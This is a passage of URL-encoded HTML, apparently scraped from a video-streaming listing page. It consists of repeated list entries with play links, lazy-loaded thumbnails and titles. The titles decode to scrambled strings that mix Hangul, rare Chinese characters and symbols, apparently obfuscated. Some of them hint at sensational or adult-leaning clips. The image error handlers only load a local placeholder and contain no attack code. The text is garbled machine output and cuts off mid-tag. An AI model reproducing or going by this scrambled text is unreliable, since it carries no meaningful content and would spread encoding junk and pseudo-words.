A1#B0#EA#90#9A#E8#AA#9B#E9#9C#87#E8#A5#98#E5#87#8F#EB#9D#95#E5#9E#AB+#E5#AE#B5#E8#BF#8C#E8#AA#BE#E7#9A#84#EA#92#9B#E8#8D#A1#E6#B6#88#E5#8C#96#E8#BF#90#E8#A5#98#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231021#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F7g6SK1hg#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#5B#E8#BF#99#EB#98#BE#E3#9B#B7#E3#9B#A0#E3#9B#A1#E3#9B#A2#5D#E5#88#B0#E5#BA#9C#EB#81#B1#E6#95#99#E9#9C#B8#E7#8E#8B#EA#BC#9C#E8#92#BA#E5#BC#93#EF#BC#81#E8#95#AA#E9#81#AB#E8#8E#89#E8#8E#89#E8#A7#89#E9#86#92#E7#9A#84#E5#B1#88#EC#99#A1#E6#8E#88#E8#AF#BE#E8#98#83#E9#AA#8C#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231011#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F9AemXdJF#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A6#EA#92#9B#E8#94#A1#E8#A0#9C#E5#AF#93#E3#9B#B5#E3#9C#80#E3#9B#A6#EF#BC#9A#E9#8B#94#E8#8E#89#E7#9A#84#E8#AA#B8#E7#A7#9F#ED#85#8A#EA#90#9A#E5#AE#9E#E5#BD#95#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230855#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F0cbbd70fbae52c56e57dd789d4c1594ajpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B1#E3#9B#B9-#E5#88#98#E4#BA#A6#E8#8F#B2-#EA#92#B5#E7#BA#AF#E9#8A#BF#E9#81#A9#EA#87#A2#EA#9C#9B#E9#9A#BE#E8#80#90+#EA#92#A1#E8#BF#8C#EC#8A#A1#E6#83#91#E9#9A#94#E5#A3#81#E8#BF#97#E5#8F#94#EA#A6#90#EA#A6#90#E5#AE#89#E9#A0#A0#E5#AF#82#E5#AF#9E#EB#9C#B9#E8#98#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231005#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FHijASHeg#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E6#95#99#E9#92#B8#E8#8A#82#E7#89#B9#E4#BE#9B#EF#BC#9A#E7#8F#AD#EC#B0#AF#E6#81#B6#E6#95#B4#EB#9A#B1#E9#92#B8#E5#8F#8D#E9#81#AD#EB#A4#A2#EC#8A#A1#EC#9B#AC#E4#BE#9B#EF#BC#81#E9#9B#97#E6#84#9F#E6#95#99#E9#92#B8#EB#9C#B9#E8#98#83#E6#83#A9#E7#BD#9A#E8#BF#97#E5#8F#8D#E5#87#BB#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230997#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FOyfzT5Xj#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#95#AB#E8#B1#86#EA#9E#9D#E9#AD#9D#EF#BC#9A#E3#9B#A1#E3#9B#A0#E3#9B#A0#E4#B8#87#E8#95#94#E6#8D#A2#E9#80#A3#E8#A9#BB#E8#92#B0#E8#BF#8C#EA#99#B0#E9#9D#B5#E8#95#94#E6#98#93#EF#BC#81#EA#87#97#E5#A6#AE#E4#B8#BB#E6#BC#94#EC#8A#A1#E6#83#91#E7#99#BB#E5#9C#BA#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230992#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FPnaEjMa6#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E9#B1#A0#E4#BD#9C#EF#BC#9A#E8#AE#B8#E4#BE#9D#E7#84#B6#E5#8C#96#EC#95#9B#E5#85#BC#EB#9B#BC#E7#AE#A1#E5#AE#B6#E9#83#88#EF#BC#8C#E5#86#8D#E5#BA#A6#E5#90#AB#E4#BD#8F#E9#9B#87#E4#B8#BB#E9#92#98#E6#A0#B9#EA#92#B5#EA#AA#B6#E6#B5#93#EB#8D#AE#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230860#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fff9458477295a00e3bbb4a65a706f49ejpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EC#90#B5#EB#95#97#E5#8F#8D#E5#B7#AE#E9#83#BA#E9#88#80#EB#BD#9B#E7#AC#AC#E8#92#B0#EC#81#B6#E8#A7#92#EA#A2#B6#E9#AD#BD#E5#88#B0#EA#92#9B#E8#AA#9B#E4#B8#8D#E5#A0#AA#EF#BC#8C#EA#98#9E#E8#B1#A7#E8#A0#B5#E9#8A#B4#E5#AE#9E#E5#BD#95#EF#BC#81#EA#90#9A#E8#AA#9B#E5#A3#B0#E4#B8#8D#E7#BB#9D#E4#BA#8E#E8#80#B3#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230870#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F3322b7d9a96812f55a4bb6fed0917912jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#A2#9A#E8#B4#AD#E9#A6#96#E5#8F#91#EF#BC#81#EB#A5#A1#E6#A4#92#E9#80#A3#E7#A5#9E#E8#B5#9B#E7#90#B3#E5#A8#9C#EC#B7#A2#EB#9F#A8#E7#A6#8F#E5#88#A9#EF#BC#9A#E9#9D#B5#E8#B6#A3#E8#A0#B5#E8#A1#A3#EC#9C#83#E5#85#B7#EB#A2#9A#E9#A0#A0#EF#BC#8C#E9#92#98#E8#94#A3#E6#99#83#E8#A5#98#E4#BB#BB#E5#90#9B#E8#AD#B1#E5#B0#9D#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231026#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FrXelyiDF#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#A4#A2#E9#9D#B5#E8#A0#9C#E5#AF#93#E3#9B#B5#E3#9C#80#E3#9B#A1#EF#BC#9A#EA#92#B5#E7#BA#AF#EB#A5#A1#E8#AF#AD#E6#9F#94#E7#9A#84#EA#92#9B#E8#94#A1#EB#81#B1#E6#88#BF#E4#BA#8B#E3#80#90#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A1#E3#80#91#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231014#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F08FiPfYm#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9B#B7#E3#9B#A0#E3#9B#A1#E3#9B#A0#EF#BC#9A#E9#9B#97#E6#84#9F#E5#8C#BB#EA#AF#8F#E9#8A#BF#E5#A7#A8#E4#BA#B2#EB#A2#9A#E6#95#99#E9#88#96#EF#BC#8C#E5#A4#BA#E8#B5#B0#E9#A3#81#E7#9A#84#E8#BE#B4#EA#AF#A7#E5#88#9D#E8#98#83#E9#AA#8C#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231016#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F9E6ip40F#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#8B#94#E8#8E#89#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A5#E9#9D#B5#EA#87#A2#E8#A0#9C#E5#AF#93#E3#9B#B5#E3#9C#80#E3#9B#A5#EF#BC#9A#E8#AA#B8#E7#A7#9F#EB#98#BE#E9#80#A3#E8#BF#8C#E8#BF#8C#E5#91#BB#E5#90#9F#E7#9A#84#EA#92#9B#E8#94#A1#E7#9B#9B#E5#AE#B4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230868#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fee1f80c144d4b287ad2e83afbb2c2b89jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#9E#81#E8#87#B4#E8#B0#83#E6#95#99#EA#89#BD#EA#A6#87#EA#92#9B#E8#94#A1#E9#9B#97#EA#A3#A1#EF#BC#9A#EB#A9#BA#EB#84#A4#E8#A9#BC#E5#BC#80#E7#9B#9B#E5#AE#B4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230856#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F1de973f4cdea59f59770fefa9c982d10jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#8B#A4#E6#9E#9C#E6#B4#BE#E9#80#A3#E7#A5#9E#E8#AA#93#E6#B4#BB#E5#BE#81#E6#9C#8D#E4#B8#96#E7#95#8C#EF#BC#8C#E9#92#98#E6#A0#B9#E7#8B#82#E9#AA#82#E9#9C#87#E6#92#BC#E8#A0#98#E5#9C#BA#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230815#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Ffcf80e41d29544fe0d316ce041f5cac0jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#93#9D#E7#A7#8B#E7#A6#8F#E5#88#A9#E7#AC#AC#E8#94#BC#E5#BC#B9#EF#BC#9A#E6#9E#9C#E5#93#A5#E4#BC#97#E7#AD#B9#E8#BF#97#E5#B0#BA#E5#BA#A6#E8#8A#AD#E8#95#BE#E8#88#9E#E9#83#88#EA#B4#AD#E9#87#91#EC#81#B6#E9#A2#91#EF#BC#81#EB#81#B1#E9#89#B6#E9#A5#BD#E6#91#84#E6#9E#81#E8#87#B4#EC#8A#A1#E6#83#91#EF#BC#8C#E5#B0#BA#E5#BA#A6#EA#A2#B6#E8#A1#A8#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231017#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FBcmSxaML#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E8#BF#99#EB#98#BE#E4#BC#A0#E5#AA#92#E3#80#91#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A2#EB#A4#A2#E9#9D#B5#E8#A0#9C#E5#AF#93#E3#9B#B5#E3#9C#80#E3#9B#A2#EF#BC#9A#E8#92#8B#E4#BD#91#E6#80#A1#E8#BF#8C#E8#BF#8C#ED#80#95#EA#93#A4#E9#9A#BE#E8#80#90#EF#BC#8C#E6#94#BE#EA#90#9A#E5#96#98#E6#81#AF#E5#BD#BB#E8#BF#8C#E6#B1#82#E6#AC#A2#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230864#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Ffde9262a44f25881e1280b66c1a62c80jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#A2#B6#E9#AD#BD#E8#AD#A6#E5#91#8A#EF#BD#9C#E8#A0#98#EB#98#81#E7#96#AF#E4#BC#A0#C2#B7#E5#B9#BF#E5#B7#9E#EC#90#B5#E3#9C#83#EB#95#97#E8#BF#86#E5#9B#B4+#E6#9E#81#E8#AD#B1#ED#85#8A#E8#B4#A7#E5#BC#A0#E9#9B#A8#E6#99#B4#E3#80#90#E6#9C#89#E9#92#B1#E8#95#AA#E7#9A#84#EA#92#9B#E8#94#A1#EA#A9#99#E5#85#B7#E3#80#91+#EA#B4#AD#EB#B3#BE#E5#90#90#E8#88#8C#E5#A4#B4#E7#81#8C#EB#8D#AE#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230866#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F975e366c82c6add92bc2e5d9fadea832jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#EA#8B#A4#E6#9E#9C#E6#B4#BE#E3#80#91#E8#92#B9#E8#83#9E#E8#83#8E#EB#98#BE#E9#8B#81#E9#80#A3#E5#90#8C#E5#B1#85#E5#AE#9E#E5#BD#95#EF#BC#9A#EC#98#9E#E7#95#AA#E4#BE#8D#E5#AF#9D#ED#86#88#EA#98#9E#E8#BF#AD#E8#B5#B7#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230852#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fdbc7c17aeb9612612dbb9354b11a3e84jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#BD#E5#88#B0#E9#A3#BB#E5#B0#B1#E9#A4#82#E5#BC#80#E5#90#8A#E5#B8#A6#EF#BC#8C#E9#80#A3#E7#A5#9E#EA#90#9A#E8#AA#9B#E8#B1#A7#EA#8B#A4#ED#86#88#EA#98#9E#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230854#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fddfc863e4742ba598a0e8b8d22c34e06jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B1#E3#9B#B9#E6#8D#A2#EB#9F#A8#E5#88#98#E4#BA#A6#E8#8F#B2#EA#99#B0#E9#9D#B5#E3#9C#93#E3#9C#9F#E3#9C#A3#E7#A7#80#EF#BC#9A#EA#9C#9B#E8#BE#A3#E8#A7#92#EB#A4#A2#E6#89#AE#E6#BC#94#EF#BC#8C#EC#8A#A1#E8#95#AA#E8#83#B4#E8#98#83#E6#9E#81#E8#87#B4#E6#8C#91#E9#80#97#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230995#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FPBOL9neX#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E4#B9#90#E6#B7#86#E9#9B#AA#EA#92#A1#E9#99#B7#EA#92#9B#E8#94#A1#E8#A0#9C#E5#AF#93#EF#BC#81#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A3#E7#AC#AC#E8#92#B9#E9#9B#86#E5#A4#9A#E8#95#AA#EC#98#9E#E6#88#98#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231018#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FeT7Q6qok#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9B#B7#E3#9B#A0#E3#9B#A2#E3#9B#A0#EF#BC#9A#EA#87#A2#EA#9C#9B#E9#8A#BF#E5#A7#91#E8#8E#89#E8#8E#89#E8#AE#A9#E9#A3#81#EA#87#A2#E4#BB#99#EA#87#A2#EA#88#AB#EF#BC#8C#EA#A3#AD#E5#88#B0#E5#8D#87#E8#BF#99#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3Cdiv+class#3D#22movie#22#3E#0A#09#09#09#3Cdiv#3E#0A#09#09#09#09#3Ch3#3E#E3#80#90#3Ctext#3E#EB#98#81#E7#BA#A2#E4#B8#BB#E9#AD#9D#3C#2Ftext#3E#E3#80#91#3C#2Fh3#3E#0A#09#09#09#09#3Cspan#3E#3Ca+class#3D#22iconfont#22+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F3html#22#3E#E6#9B#B4#E5#A4#9A+#26#23xe6ed#3B+#26nbsp#26nbsp#26nbsp#3C#2Fa#3E#3C#2Fspan#3E#0A#09#09++++#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22movie-ul1#22+id#3D#22imageList#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230657#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F865c3f56fcf914ab3028c58dab1c42bcjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B8#85#E6#B0#94#E8#98#83#E8#82#B2#EA#AF#8F#E7#9A#84#E8#B0#83#E6#95#99#E8#AA#B8#E9#9B#86#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+